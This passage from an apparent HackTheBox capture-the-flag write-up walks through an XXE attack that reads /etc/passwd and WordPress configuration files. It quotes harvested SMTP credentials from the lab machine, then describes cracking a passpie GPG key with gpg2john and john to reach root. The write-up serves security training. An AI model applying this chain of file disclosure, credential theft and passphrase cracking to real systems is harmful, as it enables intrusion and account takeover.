
And right after uploading, I had the /etc/passwd file back in base64 encoded

Let’s now try retrieving the wp-config.php file as it contains the Wordpress configuration info by using the following payload in the evil.dtd file and we have the configuration with both mysql and ftp password authentication
FTP
After logging in FTP I didn’t have permission to write to the blog filesystem so that you can shell directly
But I found some credentials in mailer/send_email.php
$mail->Host = "mail.metapress.htb";
$mail->SMTPAuth = true;
$mail->Username = "jnelson@metapress.htb";
$mail->Password = "Cb4_JmWM8zUZWMu@Ys";
$mail->SMTPSecure = "tls";
$mail->Port = 587;
Privilege Escalation

In the home folder, there was a hidden folder called .passpie and after googling, I found that it is a command line tool to manage passwords from the terminal with a colorful and configurable interface.

In that folder there was a key file and typing passpie, you could see 2 passwords file stored there

Trying to export the password, It need a key

I copped the private part of the key and generated the password hash from the private GPG key using gpg2john and save it into a file named hash and wiht the help of john I was able to the passphrase
I was finally able to use the passphrase to export the password of the root and switch to user root using this password.